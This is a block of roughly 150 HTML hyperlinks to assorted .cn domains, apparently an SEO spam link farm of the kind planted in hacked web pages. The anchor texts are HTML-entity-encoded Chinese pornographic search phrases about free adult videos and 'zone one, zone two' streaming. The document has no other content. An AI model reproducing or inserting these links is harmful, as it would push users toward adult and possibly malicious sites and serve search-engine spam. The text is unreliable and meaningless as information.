<a href="http://gzzsgs.cn" target="_blank">&#x771F;&#x4EBA;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;120&#x79D2;&#x8BD5;&#x770B;</a>|
<a href="http://wwnrj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wonten.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://oinulie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x8272;&#x7EFC;&#x5408;&#x56FE;&#x7247;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://artcloth.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://fs-rubber.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://ahczsy.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://llg7.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://gamehh.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nullify.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://winah.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://navlink.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://61xp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://casts.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;</a>|
<a href="http://ene.zj.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ku6jlm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5xuezi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x56FD;&#x4EA7;18&#x5728;&#x7EBF;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://qxxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://woger.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://51todo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D35;</a>|
<a href="http://17yzmu.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://tijun.cn" target="_blank">&#x6210;&#x4EBA;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljgreat.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://p779.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mgiaoezw.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szlbdznk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://663r.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://adsk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c21fs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7247;</a>|
<a href="http://aric.net.cn" target="_blank">&#x6027;&#x8272;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://dingbubo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqaskw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://vease.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x723D;&#x5987;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://fi26.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hgmxn.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dtqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3ssal0m.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gdlawedu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://teasurek.cn" target="_blank">&#x7279;&#x9EC4;&#x505A;&#x53D7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xjszxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x8272;&#x7AD9;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5929;&#x5802;&#x70ED;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;97</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AV</a>|
<a href="http://kelaidier.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;18&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://aituya.cn" target="_blank">&#x6709;&#x8F66;&#x8F66;&#x7684;&#x53CC;&#x7537;&#x8150;&#x8089;&#x7F51;&#x7AD9;DD2</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://dkxs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://wst2z9.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://octatech.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kohua.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jnlike.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://cytown.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://135588.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x89C2;&#x770B;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://kq8cn.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ylzha.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://3chy.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://gryv.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://opat.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aketac.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://me-tec.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhtllh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://readingday.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://oinulie.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://zkplay.cn" target="_blank">97&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://86470.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://libin2.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://78zs.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldsong.com.cn" target="_blank">&#x6B27;&#x6D32;&#x6700;&#x5F3A;&#x6F6E;&#x6C34;RAPPER</a>|
<a href="http://51shipu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://iot-pro.org.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x8349;&#x539F;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://mama61.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myorto.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://moyamo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://web520.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://transcash.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wengfan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://dcfaego.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://wzytsj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://newhaili.cn" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://plbe.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://ylzha.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://oyzw.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D85;&#x78B0;97&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ab33com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyc.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qoeu.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://lsxdgc.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://xianu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://hbb59.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
